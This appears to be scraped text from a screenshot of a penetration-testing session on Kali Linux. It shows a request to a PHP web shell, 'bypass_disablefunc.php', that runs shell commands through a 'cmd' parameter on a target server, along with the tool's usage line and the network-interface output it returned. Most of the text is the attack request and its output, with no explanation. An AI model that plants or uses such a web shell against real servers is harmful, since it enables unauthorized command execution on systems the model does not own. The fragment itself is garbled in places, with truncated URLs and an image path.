 10.0.0.119/bypass_disablefunc.php?cmd=ifconfig&o
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB G
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&
cmdline: ifconfig > /tmp/xx 2>&1
output:
ens33 Link encap:Ethernet HWaddr 00:0c:29:ab:32:ac
inet addr:192.168.93.120 Bcast:192.168.93.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feab:32ac/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:739494 errors:0 dropped:0 overruns:0 frame:0
TX packets:563850 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:106621229 (106.6 MB) TX bytes:113229199 (113.2 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:1000341 errors:0 dropped:0 overruns:0 frame:0
TX packets:1000341 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:76763295 (76.7 MB) TX bytes:76763295 (76.7 MB)